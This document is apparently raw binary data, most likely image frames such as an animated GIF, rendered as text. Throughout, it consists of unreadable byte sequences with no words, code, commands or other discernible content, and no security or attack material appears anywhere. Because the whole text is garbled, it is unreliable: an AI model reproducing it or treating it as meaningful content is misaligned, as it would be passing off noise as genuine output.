	a�2]T ��j �Q����0J3X˘�7�NHe�捣���1���� Gbۑuoa�WA�2 � {�[�a��@�������.,U��V�^R	O��%1�*��cx�q6���3b���6����� �����E���"��؂�^'���" � ��2�z )Tt�m� $'��Y� ���� I�����Y7:�1���s=�I��h�;ەP dP��r�;ݟgt�yH/�H��苒g�} �{�o������c��IIT,��C"��+oy���q�"!yȗ��=�r� ��tK=��L�p=�^���l��#�0:_{������=�%�S12�t�@�^zl��/>���D��x���	2���E��'>�ƿv��~:���1�~��'��ݿ��S����_��'@����_�A���^�Q�I0����J��E�Z����r`���Wz���@`��`
����`U���`������_V�}^�)���� 	܀��A��_���a�=��!�V��`�a@R��� �]a��m���^�9�=a�m����8F�9�J`ȵ���a���R���Ia�]���i��=��W�˅��<�6	!�E�V_�؍�I4�Jo "�!ٹ^
 ]\ɂ��B[(&a	�@� +�Q�~��",��x\@/ߘ��-�ʉ3���!��a
�bp V��ƿ����)a
b�\,N�`G����6n*R�^4�^4p ��ϦmSй������TL�ё�Ath�D��uS>�^�@�D��3^Z��������a%	%���WB��9�82�?v��)�ܑ	`�2`�\_�����G�DV)ڝ�a�=z_,]ԝ�{��)��!��$�;��ǉ�0r�2`F*\$zRt8�t=em�9�Z�%�@]ؠ;��c�����#M!> 	,@��l�fp��e @��t@$�>J��)������(�9df:"��@E��)���[�)A
\�i*�x�A`��HH_��#x
x(���RNn�cr�M���\L��0eI�����Y��5�@���-m���G&�ɘ��c܃m��U*P H��!1��:����.n��f�M�IF�H9�) 	(&�g~f|g~Xd�@v��fj��x|A�P��lA(��OR�lZ�"%M�$J����cg����!s�t�RA�h�[��d��m�O�cY�����Y�фh{��o%B��nz�o����؀۹Q�B���q��)l����Y'y��AȏP�
��v��� �a��&�|�]��g.�f�>����i�F'J���轕�R��큊��)������N�uf�lK'��Q��&� !� ? ,    � �  ���pH,�Ȥ����'tJ�Z��1��Vf�J�xJ���z͞�E|.���O%ջ�*Cz�KZK/m	vu?rH5I*D*�BbX.}GhB�SB ��G  �J&�I�BEr�?\��]eB`QT.V�E���J�E�&I�����IB�N{�Ŗ�H�H���1�Ѫ�G�?�W�F	00�%3CL=J�a��H�?�kC�!���#�J�-���ƈ�N
Q����V\1�NK�y%�h���D�5/�����WCn!y�
0�*U�`�]>Kd"�"�H!!1n"���瘌ׄ�����������`f�K�rI&N���p3�C�U�v��UZ�����U�2/�:'���SnSb�ņ�=^�Qh���42��TE;���)�*�D	��5�ÈQ�VR��Ű�D'��:)����N��T��p��~���iA-G�E�*[$~�Wy�	y�D�xJh%�P���<�$���Cy<6A\HA��T�3-�Y���"�T�%��<��s4�Pфm�����pA\�)VEqEC"p�XG&U�]��؅ F|Pa�|�i5�'O����A���K�Dvu���c����Ǐ�9�߱h�_G���}� �%w,JHs��)��i��+��Q�2D~g	�� 4�����P�D��Ii�p�a�c@0I�~~�d����s��6�a��5��G���A�E.��b���3a.чKe��7ٔH��(�L��Ȳ�4��;���+�Ns��n�R�Ep��8gx
� ����G���f��O$�紇�id����D"�`}�ʙ3N�W��;��*��
'#�,�1�fS)�.+�!��"1�V I�+�m��`M6ArΖ��d�B����ܱ�4�cĀ�?y�E\?mɈR*B#�G�}��Gd�E����E��J�`-��S�-��ƭ�~�@�(¦*�����B��_'���8uȡ%N��r���}��BP����y����kx����4M�͎��D�m�E�mH�ݦ1AO|����~]���������� 	ElPE{.b}5���f\��	)T��O�{^�������N���q$%�`/YY+�h��)a|��њ�<s�i	}+���P%���B6���a?VhN���g|?� �h�Q����aCp_* x�#T&|�@�`C|���n:B	p�?J��Ch�E ��?X�!�(�Fe�)� ߼ȋ):�#�Y�d� ȡ)��P�0�.��J����,�Z�D���F(ʎ�����v�9��d�D��UX@d�@F!�Q��&�p!��B(�"6(��2�<D+�p�SZ�0��ׅE��
%Ey�8��a$�veS��i�BTiA`��KHf&�`�-���J�5�':���@v0�
������`�6"s�n,@�.����h�Ix(��Q��q�4B"������S�������QK�P$J�wxos�v1��@2,�
f,BG�0L5
��\ H P#L��IX�����q��b����"Sة�J�%�"D�􈰀��2�A渨�
��&��m��L"�  )0����yR��kN�i�&�$6�����u��<kʲ㟗�@Gu�5�)#6��@Y쐂��?C�@Q���X�3��2Q=��U���m�9E�aIz�nA;�m���#�1 \�e��Y0� G%H�r��@��V�~�R$�`FH�A
��� �D����;�-f�C��+�� �k��b�;ɂj<� �z�J�R?1i��-��F 	J�O�'jY�����B9�@f�;��f���Y�Q��?����K`�V����B1�9����E��^A�.�#�Kn�[�9��t�L_���[9�W��`��B����[��:�A�>�T� JTBy�U�"��R���%���?�*�̝٪b�y|��܁;��Ej��x�B�g *�C�6�e�7J�$��FKHn��'�R`$��%�ѫ^IM@��t #�:�h�� -3�vB� �"���ԕ:��!���;(A]0��pBB]B�n�ܩ"B�E�NG��"H��K�ǶW�������2�&���`3M�0�x6̤���d�S�浬[�{����F�3�a�:AhІ�[�|�u���  a�F�7%�@�_�شw�` B �7�#��á�T݈��\����"�j���;S� ��N3_ �V�#&�7N��!�]C0��L����θ@� ��n���!L��+�rɁ�L��6kb
t7B݉P����	bOÞ��� 	�6�T�F�b���|��gڶ���%��oLn�q"�G(��n�aePe��P�Bh��KP#�����P��_�p��� ��I�B!X4�b �$/w�Z��b��P�%l��P@9�o������$$��deՖz;g(�W`��o���V`��t�&U�qA��E2��Up4�n�?�G:��G:���&~I�HI�����b+f .�bC�q�vFЁF���Ug|E�y�g|�W�� }#@�URX��}^��@�
$�Y�4fO� q�R��o�5�R(��P�yC`�y���ME�@�7�l�UdS4:,�-�gô��x�&
��}D@���o�7,�x8L��hf�7נu� ��N�E_�Pm�2H��=��rF1yF@�,���xtx���?`|� `F2PxX �o6?H 	�����ˇFU`FO�h�8Ї!�?�s��~D`�?��V ��I`r *vP�X�.Ȧ%s@:6�`�HGPLx�E~Hp8#V\Ǝm�y����J�Qw�AZ�!T@lFЂD�J�ԍ+��;� ���X�) 	'7�I�8#ЉP}xQ'i͑,q�Y0��(
0L�H P �@,~Ѕ`�|�8N���]%D��&Ww�(��"X%H�C�:�Cvd��'��F��Je�+E X�|� ��0	��y�I8�r(� 2��E0rA�L?�f@y�w�8&�fxH�Uڲ��]iz���\��N�t���ԔH� �˂C摗)�5� Yqe���/c0��T�����w5`r9	��8=���A)�S�+��Ep�O�Si4���i�P��D��2`z夂G0�?�V'{��Y�F�HPWY�|1c�(B\�]	P_4b�����	2� ������DГ*vh���g��E�=�VEV/9��\D�IР{��*d��#�\0��¡P�U7�xf�d6�^��
��k�𙐇~�8ae�0��J0}1	&�e�t$oH�$%&��9aJ�����XK�(p�V�(�S��F`IT��w��\��E��]&��s�]��B0���`s�]�iZ��#8@H�BBD;�
*	�t�J�s��Z[�O�j�A &�^~
�u�nG��f���0�B��di�����y�阠�-��k��CR�SY�SG��GP�|ɗ�z����mҞo��z�&�WxA��V`��K@�>��ff�� �*my��I�H#		��J|t*uE �$G������ZW���j	Y+��B��Ֆ����.Y_��2
o{0!Uדk8�'���RB��`j����Z��ɭWꅪ�����tz(�8��G�G��8�
X�
bP���t%�U$��Q��}�Ymhƙg�H�3x�7�h�E �F��Sp�E�5 #�1EK��ׁ�oty��J�5;���]'���R�H`�U��D{��7s� y��b�t6�]"�u9���� k�w�t��M�u�pe)eIv��79P?�5�Pc���!Bmb��㘫f8_�g��a�Sz�xQ(0���I;R䘦t+�;k�S�D�t�O�{I��KzW��R���!x��ɡ�[脮��Y�pM!��yFl��0�wL��}�
1|g!��싴J�	�0� �[_(%B�2�_���H8>6T���g"Q���<���ucиڔ0�
Y6h2�?hZ[tUƫ��C���O�'� ;��:� ��6������Ȁ �J0�%��TPm��z�?|d�)C�+\ E�p�y�|���	7}VxW�[�;6�tohWa��x�v�R9$1����q\JL�{��h��uL^��{�&�oA�W�PZQ����G:}hA��F�#|WG1)n;zA�SЦmP�8�T o|�s�R�7^���z����EBՀ�XI�U��8�;��P=^˦���HM$^A(������8Ud\�EOqT��c͖Q���H��a��}��? F�K �`��M` h��˜J�ӛnvV�4;0 ��Zr��i@�w�Ep]��[��[H��_a�G�oT�f7� $Af��E�UˈV�u�zX��U���l!8 !���C {C�5PH�3���k��%�j�1��$b[XM΄�EU X{�ׅ�U�?��}���!��a$�C��VW�j ��
QUX{����{�I�&��]�I��l��WrF����r-$�?�{�e��<�#Z$����o\`FrDW�Ej_PPږ�ؼ�B��f��(anE��V ��v��z|W;� >2B@�35"�eG X�d`���D[�7���KPٵ} @����j��mM���I�L�����I�L�}�x�Qu<��L���d}���=uR]sKJ7�[���E+M�^�<��M����b����M���	n�a��X�B�
�T{�>X��p��T�$ݟ��С�?���lۈ%��gr�P-eQ��6���������l�]�[�O���$�J0j4
wE�C �5���ɳ�(��d��#�fU���; �}�����_�Tb����r~�y~�~�/�h[a�@�+�zR��Vu.�K��E���ߞ��r�͸P�M1R0	pQ�<���˿�MҒ��G@� �2��f��B�g��7��=u�|�`�$�wva����}�D�O� �;��i'�@O�E��98́oydo��R=��	��l�]p]�%�;/y$���#m�� �R�$@(3�P ^�E�S�O0��&s��T�!�m���.�#��\V�8�7Yޯ���.�9�^�2�pE���4A�hJ1�P퐎�������d���S�	e
d� �H)�?��2�0B[P�E��*Q7
,e����T�����6�&5��7�/8� 0������J��v�J�X��� ]�T@���6I�a?�nb"����o<�b��t�I`�(g	��Z�V��"��\K�R��I[�3%�m�0��}��Mqo p��%�@�RPm:�#k �J0�ZEΜ�L�T.�n:hʞ�h�2��"ƙ�S��c`�?չ��l�P/�n�H#�@5��>�Im�`���L'b�7���F��DPhj��f��G}4?׏X4����g27i �����H�ȗ\&�.h��k��e�8%Pvr�m"�R:�~nʖ����>�&�8*~�~�v���~���ҊFC�BC�@P�X�\�������j ����j&UΖ���@9�Q�&..�Nդ��`��~�8��~��h� ޏ��>(��TBAâ���m{���X�s�O,���U�y�4Y���D�B%��`I�?J��q��R��a���7"��L�3��$����bG�"F�������~������6mԴe��r^�o3�h�X��,`R��Ru��~i��$
�E�@�1�R�*a@U����
��[����m��6x���AD%�m9�VO�K$��B�����@�D%nsˑUֈ��!��幥Q�R"�wj�iR�`�d��m�6`i|��v�z�#OI�8<���D�5���]4�@������J���y���zCe&��������2��K�x>vB������6�Y��?Py�Ai���
W�bH(�BAˎ��"ax��	)��C>fH2�6�:"�R�§"(P�
bt�J8*0�����Ra	�"�pa�"�ω�ȌI�2`h�(�,#��ǈ,�8���P±,�c�E�c	�#�4b4?K��'t�1�*���&x1F> �J$����j@�W&	Xļ#�3�x.#��T�/�D`M��(L�u�Kf�DE�{��K?�T�S'��#�"b[�ܶ��*�(C�E.ȈiSOS���S"L��Ob���o��@��Gq�e?]�Ѱ�$&�#&s���Q��&�
�a�j�(��
*�����%��o�ӏ�J&�M*�i�x
Q�]i���9�#��7��x�Z*H�=�l�i����A��¡����an���NDDM-����򋬺쒈���CH�b+f�)@���ℳ�̑gaej#`��#/�ĺ]�`'�"�x����}UKe$�S��s^��t7��u�*p�9`���!ti$�����-�<Wt���\�;�%G������Tl�A↮���/N�|v��(2�8&�"/��^p
eŐ�J#�p�x2j?"��"�
 j������h�:v����×��%<F�-	�:�L7n�`�)����	P ��D�`���l��·�7����bT,�DkY��>$�3*{S�C���nk��D&�#D*Hz���f��1?8ͪ�>�@�ZY�
���!دmr��� �*:f& T��e��u�@)����ä$�Z��V@"�؎J�s�[�,�9����HDs��8d�E����؄{�1����?ԩ�%�9�)��TR��$"�_	!Hv,R�ESDq?�#����O���J.�D�a~a7wKc*��{(��A�-��[�D��Cذ��#����%�G��!aI�%d:��3�2
���A�?>�&l��Ph�K<H0�x9>ʕ�*iJB@�`K���y눜�a*�GK�tf���~��%��ٓд��Ƞ
���\4@�G�.�M2����M��� ������&t`�6T�m����q��_c��l�GԔrr�f�
�J���x�U ?�I�v~ %8�@J\�e��hF��)  /��
<a�E$�V  @��j� ���(@Y�,�1}(��Edb분�zֳ�)q�"�����ka[`�6�hϤ�[2HU����ha_C��-Bxf\�fַxB�tz��.�Եn(>ō��	��u���t@��y�Սɖ�p�+z�]��7"�MN�����׷<����_��6���`/��v��!a	O��Nl�1���f������Y/���Q�\����<q�a�O�8�5���|D_�� F/��+Q8�C6�q�_�� n�o����fh�R�2J	��+��nZ޲�w����o�aM�[(�V�[��uSP`/�8�_��܀�~��es0/������	M�0���=4xI���������1���`�}p��{cN�X%6r *mcIw��Wv�P�i����QFEU'f�:X;E�s��  {��e ��c[�6�1��uY���<=�E��.�ɍ(E	� H���  Zs#��f5l��Gc�ZO�~t �P o��d%7�}^]�n �
���P(	�ޭ���'jw��|���p'#p;Jl�ⰕK�oz�ߒB����� �e8 ��p"�7b={x(
�]ys��&���}ގ��a��Thp�.��H�������>Z����]�#�������.pi<Y�+�#�"��KB��Pr Э�n�X�vD !� ? ,    � �  ���pH��j�_���1���Ap�Lguh����x'�z�n���_@���ɋ�.;?0ol(CNOKMjb3Ib_?VRSdlR��V�?t~o��o~q?�BiDB|&&jt? �B�fD�?�B(FlbST�DI?�^_�_.e�^C�[k �����⫷C�?�{?&||f�B��	?	����?(�AMH#ikf���L�"-L�E4�H�.�~�Ҋ��q/���
���i� pp��۷�!}k�4��������8�%P�d[�e��Q1t��H��t\����ZO(�
Ed�T!7e������
A�\�C�AU,QU#7'T�����ؑ?b (�c��fH�J�k<w���I7d��!��$���4ܺA2�[�H`mBA�鲗�[�D�̛"�Ґ�u�	wJ2j��j/A3a$Ȑ�̲e�\��$
%K�1qq���Bo�,�A��
t��@�41�Ϳd��C���]�=����e��*D�Ԅ
N̐],h�z酷�F!�������[ Q� ���a�(�8X`("���g�![k���w.�8b\�H�#x�M�W�A�D�0FDT�%&�1�HN��JDԂ@p���:X���y��L"yB�@�6 �_?m�e�B`Tb�������y�~C��	k��C�����-�8��5�5	��YXW`��D�u2"k�8���J��Q��$	���pB+�<��c����hB����P(�5�H�R����	W�&R{��f, �����2K�~1xu�q��R��&GI�����:xU2dE6mW���UQn�͗�n~�I���[Հpn�ʽ�U�K�j4����h��2�.7�:���D��c��Q@����p9�����3p̩�*F|�ڸ���O��I�`7�My�!�@������Cܲ�a�,5)ߘ�;����S1�L�@fDL%3d_���\d|���:9�lC�إ�5!)�11��{����P�����uV� ���o���Sk����OH�  �}_nI;8WB�+Dߥ?aA�W �Ղ����LlD�	�z��R䚳k|*��?k�W��8CR��(MDS���W�5φ�b<�:>�&c�	p�f��l��q6���2��T�u�#E�����2/ ��̰��%�{��p���!S������ِ"~�'�u	�9����"�	X���ƒ?��py#I� '3'���u/�CRp�%to���mE�p�jq�w��C5>�>�yQ��Q�̙�)�_��֞�<�G2�� Y1�0Ґv���(i��V�U5��Á��L|	�ܠ���L`��Y����pl�L�4 ��+)1�q��D�r����X��`�`�!%�w��+no؈H�:�"C"��Y��i�	B� ��u�����b�Fj�C�d�&�� �	xH�׋���8�0�	4�"�T�Sp,˜���F�0��6��]l=�{��ސ1L�E�Y�h��e�cq�Nu�idV�.IP��Ȑv���'�dK�0lg�*�H��D����<?�&Li>DR&�G+ה蓊�� ?8��j���\���q+I�f��{���rY����l?$��<�jĺ)-�U��c�h��&��e�n��"�$I�P��d�G%]�:���g2N$e��k�17L����,@��xe����P���.�]�
�\@�����ό&��毩�ګ�<��#eB:`�S��'a����l  �;%�	,���W�x�S�h���GR Z�(��e��(P�
���0D	�� @G������/J A�`�܀����ꀘ����H�_�����(�߼֭9�sP. ��&	X�g<;C"㻮�6ȣ�l��P^�yӋ�����X6#���Z�>�3��+z�q��aؒr��@^��� �����H5�\��lx�}r��p^!���� 7�+�v@�j���~�d����2�����s^`�샫6�NR �8�ݥ��tW�n��ы~C6<� ��#�����j1�2���$k&5J�D�Y����C
�L�ܹ�H�*��iDpRS���ѿ����!�V�u0�G՘t6����!�c�\�+9�q�M��Y
���C5GD���?�
[�I���TN��SB�h �"@�{!ъ&o6��</ 춗}��]�.�Op���G���⣊�������7L]����t�մ��� �Nv��@�� `�o���o�h����O ��C�Z~H�&����;���whxQ���Y@��ʁ�� ��3o���@	�����ɺ>�>:p����fH{̭����{A���b�]��3g�}��7���+��D�ۛ�@��d�Y�'�b]� ��Wf�n  �44� }	���zG�܇`s���M�7�h�x4�5����A��'Aq4�u �|?�ˡ-pyO��j����tC� @f7�g�*Po�w{��{�W���7x2d�'r�u�`w�{u�Y��L!GE���:&`v8�7Yx�X�7U'5^w�` 5`v�jS�nR�re'�~��#$�v��$pf�z'xs� �gvV��xK'�c`�1xK�Ցp�#��\��'1c�g]k&y���_) ��Tf�*`q� q��}��J,'�7 �a(#�N� $���~�F�vAr!�t�w��r6a�%�	�T�@?�pW�"��m��7�8��;�j)0���\��&��"q}0f�0����v(*`�$@shX�fȆ�Xe�ho4G��lEc x��fg��Z��Wv��Q���`_2��:�7yC�� �x~��<80^�^a @��c ��`s  .'N�؊c(w4i~lȎhxw!��E�bB�U�Wr0���r��v'@(��78u��?0���:�-&P��/y�&h� B�`�\� �qzHp/WeV�7 ���~�W�t���0�.�wh!�r�ZЇ	�4JYgB@k��&P9)�|�q�;�;`[�b�|m-7�<xvP��gp ��(CL��50�.V�6�x�7lu�^��l(���0 &mp�"wm1����q�i��"�  �)AK0 �5,���`ֈј��B*\��22 "��H�/ �؋Vf @ �#�*7�*��]0�w�o��~t���Ɇŉq`n��pi�y�j��U���Ù����
Y�}ٕ� ����Hm%��X���&\�.�'#"9��V�wx�Xգz�w��Cp�!�P���v^z����ґ�ַET�^�c��g��;-Qg�63�&�mީf~�V)膕��8�#| ycY����W��;�q��d0��tz�U��TF ��h�gw��s4'�&r�Ք<�&n y�[�#QE#��c��&�'��c!����)z��EE�8�20#_Rd�i�Zu ���<"��7n3�0@0� ��lR7�o�s�� ��qp�tK���4 ��g�
Z��yq�-AE��&�S5�R5 y�YgR�n,���5PW���^�� -�)4�gh!X%m[g8eR&C��!�^e�F@��C�Ss�~P�dh�0�`�B��_� BI�/�^�֗�J|0u_ª���h�jigvV�T49Pf�mp8�:�� h���][�U�g���b �0d@������7 З�H�
�{����O$� !�b[tm�u�	 �jW�:>���z0g�
��)�V�i ���B�����	N�d�H5�gi�i\�9]ѯ"��\K�0�\��$�I���w������ &tX��&�	�[ʜ��jbk�w Y<��ɦ�������&�띑� �� ���	 X��A�7��IL�Cj� 'v !Š��ns�a��?@l�� �w�۶���F��q�.ymZT1��f��E}WI���u6$p(��8�j�Thv�;�(P�ۋU@ � !� B�Wd#��֧�l5Bv��&.�l6�p���  0�'�o�����a�٪�/�Em�r�9mfF�`�u�0j�kʈ"7涢Y�"1;��[�`E�ݫ��'0�'�v,| !����W!3c�@��?� �˶y�юx�ĉV��Պ!�[Tm�Y�w@  P0 �P��6*����?9+H?*Zn; Z?˅�hvp	���%'%B0#� � ��a�q��y/��ð�����
J�Zn�U>�U�j�I�ĲG��� �ܐv � @n�7�);*C��h`����W)6����y�hƓ�1{�۸�s<�,��,�K �bhT!�.��ͤV�ie�KCf�֋��a`��e����dhh�L����'
0 {
`o��d;P�s�BH�9��l���� ����f����FPj�*7@0�K�������Q2��a7��������y���`W�!Pk�v 2p���M�����e��5ͶO6��׉���3al�|�G���������+���I�� .�3@qP��0�P2�P�п��B�����kK���
�!i�J�����Z i�? $m�?`���Z�'{��.��~�:^}����|�M�N=���Jk�:L��ӸE�Yr����i �3`!P5Ph@,�!s̥��#��q���(4|nc$A�'���)�,�mW��׋+2У.��'�o�7��e�S�8���wN*C�#lB�v�[Q���k�+�������w,@�'P�<N��������߮1���/��&���O�v�L@�4~�ҦU;�.X��V��vw��k�dL꿦� ,��D0ys1�B Ǘ��_W�r���ʢ����;��t�A�K�-���D���d}�]�:'��L���Y#uU�]{x���^��(��wѪ�h�6mBϙgݧ��;Pq�4c�#��JG�,�)0I��䣝�Z%Ȟ�D^�F>��#���ű���,���"��OA܋|g�
P�����e��8敌 �п�%�a�L y�&+�H&�[���&�����@�����=�����������n���.`~�:��J�Nu��J��'8�gZ��Dp�|gw���:��Ӊ��� � BP�&�s��`3���5u��j9���ǳ���J�.0������Y��XϽ���O #� �h�
 ����_�ȡ֢�Y���|���Z5:Ў1�^.��˛`� ��
��DP��p�0��М\<jD�|�e �C� T}�	�㿔������ڄ��p��� �o7�.<�o�����$��/����Z3�pW.���7��pw�:������f�������n��~x��ctf�1��� ��e �?�R�]����߫M����M 7�d��L�=�R�K��:�☀h���ZX����#*~�H(D")Cˈ��c2#�����}?F8�0�B�����2n['ޡT>�Oe�#�\X�XX�hOXNN�~FFG4A�(445@:/131)g
#d�?>M~\�r^&/��  R
z��~���~ؒB��"~Hh0��06�B~T"�����̈��S�2��``\8j8ff@~<���$H� |#j!�N�D��T�	����
_\��A��l}Ii �/)~����a��[�� Ohޞ$�bqە$&t1�:t�h���*�<\��Ѐ�P��"F
9"����L�,]��IS�F���@�o��2��H�h�Y��%��
t� ��ʊ�d�3�h�`�����*V�` �"�2NǤ��1���c��Ï��&q�"�E'���P�A��#��I�?I�$�x ��_z*T ���Y*�3ƕ� ��hִMU�=#xM⋒j���`m��Б��1Gg�j�wH�F�$�!	�~�:+!�ފ��H��.K!+8�Tp!�0�~�ۣ
r��T���!��%�viO2:jr�T<����M(�x��(Rh�&�!�����3� �F�ᑮ~h@�NN��8�$!��J�ĹB� �F � �R���#鍓���pq̥�"cҘe�����F#�4���b� `F0��u�ȍ
�ʉ�T�ʎ�C��H�����(�a��� �d�NX���)�Tݣ0H�"p�%$ @��f%��/��� *���$~x�,��� �s�1�Q'��6���F�D��]y����<a⬓Y�r�YL�
�b�'	E�\  ��a�?��	��tR�v��q���Ie*�,�eҤw4��%�+�!ЅhTvM�1ƌ�6f��5P89������4@��6��S�gq�!��5���u##k�^t Z�o/�T��č)�ૉݜ.�Գ� ��hh !�%0@� �P�Z�\X�X+���X��h�����,MXp"�
�Sc�roq��r�� �q!��UG����f��7tI�p��P����޳a��ܿ�$� ��vj��ȏ��qRC�SP���2�!�g���I8P�7�icԓB,��E$�O}�p�ϱjy�� �.�A��� 0W��ԁ4i{�j����/-_�F�  t�F?�`� �4�.�1!;b�T�C�bQt8�E��d+���b��*E�{�V\P 7,��H�uAH�R��^.x��d�	G����P4u<
���qg)M�6 0�*��×؁��n8a�Y\�i 9�xHS�;cYG-���,r��D7#r��]`e�C�(�S�)F�Z8*�d�rQ���
�4$��6��9^��A�A�0���5ܠd��r$&�At� �4� 59"Ki��*�dƘ_T�?P�����Y.�Ԟ�2Ojc?�T:��g4(����b�1*����538c�IF"S�ڬA7���X��Gh���*%56�o��E�iDyÉ$6��,�zRv����x�Hr\��1J�'����<ɎoЁA� �) �6BBlҔ�kA��%db�5�!WA� q�f ���X"��L���DI&Kxlq3}�)O{���|a���*ǘ�'�|RnF�:
e?��L�DCL���g=�g1���f�k��h/��U�#C(hN�&QD�3�� ��h�0���
jPsMF�k �)����$&8���7��I��̀�� >f�i70(4�u�&`l��y�;���Ø�ZC��Z���o���@&���J�7� ^�SN�u�4 ���D���t
X�0
<#�P+8#M��Cd���,���_66�T��?���a\����!@2���� >��0�р��v�K�ƶ��"e�[�%	&�����eHa�F�p�����\�o�Cґ�$B:|X���Ƽ~�����| @�F��C��Bp60dZ#�4�n�Ͳ�	� !7R�����Z���u~�%�E���0��P�<�d�\����(	�:G��T����2\F���l��d�խI����PUݠ�3(��܂R,��#8G�J����@�ې��#t�? ��� � �����%9��]=]�PC/�3B���ӽ��ϫ��-����J�l���o����j�#��02`�g��/x�l �^��}��3� ���-А7�h�@z:�p����h���/�?�(�` 0 �L+�B��?�@?V���A'� �׃�K����,a@�yeN/��E�a"�d��|�<>��͡6U��)���G^`J���!Ko(���fbb)�kAq1Jo�8�� 8`s��V86&�n��������7b�X��<͍�A	h`�+Ku�&:p�̤!��<�� �6�|Lw�Ȕ�f��b�a;��9(�toT��غ�u���D΍=, p'�����wcoO��/�e*�.K�w����'�~\��@#Ud�'�!�l��d�^��L�(���iV�aI�,������.��\w��k�4` �mo��N�Σ��*�+��d���2�nB/v����fN��
�*va2:`` 	gD��#UDE�  @����rj�I����iƔAqt�\� "���`�x㛮�l���O^���SAx�b�T�R/4������I/o�����@z��\��~�䘐4Vk4
�T���>���,*`2Hð�gNnI��%2�͐�����gd��Eష��8����F�a�ț���qT���O��`2"�����!��� l�RHM����N�	I�,"V��0�@Q'�k�ԃR$@�h�I��RN������;p.��7�(�z��#.�l����".�G�`�� Q�`�M�n��B���e* )��A\��֔PD��h�U ®�-�z�ŚM��q*��j�g��q�)+��(�P��C����dQn���!��7:���,�l��Μ�oe��j��~��+\�jpv!�dR�i;H�B��x��^m`�1`,� Q���RRj�=��
�m��T��M8<�M����*qǒ��b���1\��"H#� ��q��D@��4Ȍ�� �f�N��c�n n@�£x���{J���g2��ڃ� zX�Gg�f�Ұ�'�ޤC:��&�熱�po���8�"�Z�+,���P@�䏂r�[*�*ZBv�H`B�	h@�@�&`J�tlB����nI$c׾@2��9��01:3E0k�8�,f�MD��ҸS"��N��!7�:s#e0���+S�'4�H/,�w�>b<��� bs�g�`�	�� �4�k��O��O�r���?TB��N�41H�����󿼍P�����+�v�+��b�x���2Fl�2m�f@���=7,Vp�~P[N�"R"-["\�R .�Ic7	�#̐H���x���`��������H"pXAs�LU����>9^牐q l<U��<��ʓ�x5�@ip��+���B�Fco��mP��V!ր$o�� � -G ���Å����J_�.%T�NY�$H��Q&�﫸�CG��f�k���`g��*O�l4��Ci�l"#ߠ�m3UpŲ,{��QZ߱%nf� �H  aR_�RW�yj����i2`B�^iK)%�`f$(����"M'ȴ�c� ��aV��l�j�D��N��`�4v(&X�`�����R��� *�*F/�zz�r�R��Z��@��v�<�Y���e2��MK�f�gp\Q'�$n�0���t>-�d��QT
.��nTUjQ�+�b8@N����!�A�j�#!V��ubWFk�cG���\�t�Z�v5�u���@�.nS�f��w#ą%�]i�f�p�Lg�LǄl�M�m�6,F�W-7�j%w_��R.�s���3G�VPG�P���$6�Z >6Nf@�Va�t��4�z 8]KRzf�o��o[I�y3�p��Ȥ#CO(�C�q3��h'�i�U!�����/��j�48P�P�<��=I��3t/V= �<HH��l�T��ֻ�������%ԯw_�$��]��7$�0��>ڃ (�^�M�\�`w���R�M���C��O,q�j�R*1���RŲ��OCO>V��&t+��v�1�xk�� _CVa�8$m��h���Ir��u��L<�˞�S��I���C�/�h��rY��No*�o����-&����h��TX,Ų��_�I�x���U\���c	�h��m/��Ds'#c�׌̈���`�T_a0�5e��S��qC�7�� ��l<�D;�Dc�h�`���kopA���jS�@WtO�8 U�J��1�F\�\\�^�7����7�N�c�fvTsY%*�����L�J�Ԝ{�bf.�&��B:�X�l�<���;y5���>��i>��t�#	��օU!<��H�tz��h �`t� ��&�I��cH^�[����q6:&��T��Ul䐁N�;�APY4*=X�l���Vku��5D���
J�
*��Յ�7�v�.��=d(N��~�a�/����q��z��[���u��B�wp0�0/�U*�~�CI0�������i��Cw��T����e���au�P��yYY�=e�[���:6-;qۤZa*Bw�0	r
��'�0%Ȼ���0p1X�4�p�Iqs��7f"����i��r��:`�mk�NFa/C��z:Y���G=�#��E�V��m�r� �0 :?��'������R^Q��;~�of#�1�b@�q_ڵzեU�F�����t��j�'cXm���B�7�Z�-�Oߓ��� �@b���rh �'�����B��J@�����1Ĭ[V\���q�e5��:��z�q�Y�3�M=���x�*�,B˅�+r9"��9r��s�.H#[������RF�'r�G\����IU��f�_s$�]�6�H�(�T�����j<ͦ�t���tr|k��48����Ӓщ���؉����a��t!U�8K2�	�W�®sA��17����F��gR��5iv����|qo$���z��W3�{��>�V7��%"��h���"�@sQ)r�HW,YH{�  w�|ۯ�7/Bq��
���H�$%R}��]�ӃT�~RiUv*�!����!����;�Zws��;����>�z�>"��1nq�d�� ��%�Φp�FtϽp���|��=�Q�y�Z��>��[wn3�m���'�rNp��a�n�*%6�I��i��L%֠����^��v��Q��H�3�����M��1JpL�`��˾fm�U��Ӄ*�ֲ�G�!-8�� r��Â�y��$x�A�ћ��B��=��#�@���}.�*�<�� �+���sP��k�/P��%�%�ϞD`�&���: �,���F��u�s���*r��M����@���%>t{ �2 "��O��L�ڌ��4n�� �E�D�\,"���I ����<y��f��^7#AQ��4�"j��p���@FAB1^V�(F���p��L)e��<�� "���<<�pU@���~ �B@�5�T��p�`�̨h�4T|�-�$��-��%�$���]���?]�=������PTp��s�����0��L�PT����~�T@�
ɀ_ &�2�@��P�Ʃ$G�!R#�&�~\�v��3b����-�n�șC䅺<��#Oi�	Ȇ]�j�#�U#a���̤J?A�W
�։��p�D�Z$Zn��p$$�Vl"�&*Q�I���m?J� n�8%|���nB:�P&#���H(N� ���`VN�f�zDٰ  4��,'z̚�uk�<2�%o�H%���RԲY �e&�6��a����(Lx�c<��I�=��$KQ��ɦ�?�=J�j���7��Bo.�R� |�
F�E��� � �M��9��!�0"u�����3:D�@��q�;���e�����V��UfM2'q���P1(Q�dEk�4�Z���o�5EJ�4�0+�0E3̰���ň�������8b?�Gw�P#/P��y�Ix���/�T$}�A�i�7�T�h\&P
S��iA@r�p�K0�=�jDA�i&��&��H]� g�v 'n����tP�<�x����c�H��w|��g���g�$��&`J�vK-����JX��5����F
>#�I��M�G�׸�
��E,�R`�ǘ����EN��H5�.UT���U�	B�W�h�}zR�D���YW"���<@�
#Md�I
�I���25�Y"�?t��)�JD
?,��!�'����ql���`/�6JmY�N�hfsE��b�R��D��ʆ? �E��k�f�תf	�*��D ���尨4q��R;�D�TOtl���2�$ua�@"c%�|��z*J�.Dey�2u#Єt�<��]�:�7���D0��I�F�\�C�1��R���#q�l�&lM�K��4����m�`�.���� I|J	�ۖ�t#��+���?qע�8A����M q�Cw�м��I`����f�%�������.���4Q�}RQ-�X�$x�A����_$Al��_�j!��mo�#�T�7 �ƀ��.8��	,
